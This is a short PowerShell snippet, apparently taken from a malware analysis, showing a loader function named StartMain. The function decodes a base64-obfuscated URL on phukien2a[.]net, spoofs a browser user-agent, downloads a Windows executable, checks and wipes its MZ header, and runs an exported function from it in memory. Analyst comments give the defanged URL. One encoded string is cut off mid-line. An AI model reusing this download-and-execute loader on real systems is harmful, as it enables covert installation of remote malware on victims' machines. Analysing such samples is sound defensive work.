 Function StartMain()
{
$path = "aHR0cHM6Ly9waHVraWVuMmEubmV0L2ltYWdlcy9pbWFnZXMuemlwLjAwMA++" #https://phukien2a[.]net/images/images.zip.000
$WebClient = New-Object System.Net.WebClient
$TmpStr1 = ZF001('dXNlci1hZ2VudA++') #user-agent
$TmpStr2 = ZF001('TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgMTAuMDsgV2luNjQ7IHg2NCkgQXBwbGVXZWJLaXQvNTM3LjM2IChLSFRNTCwgbGlrZSBHZWNrby
$WebClient.Headers.Add($TmpStr1, $TmpStr2)
$decpath = ZF001($path)
[Byte[]]$BPE = $WebClient.DownloadData($decpath)
$e_magic = ($BPE[0..1] | % {[Char] $_}) -join ''
if ($e_magic -ne 'MZ')
{
throw 'E3'
}
$BPE[0] = 0
$BPE[1] = 0
ZF01A -BPE $BPE -ExpFunc ieowjwefjewi -P "param1 param2 param3" #exec image export func "ieowjwefjewi"
}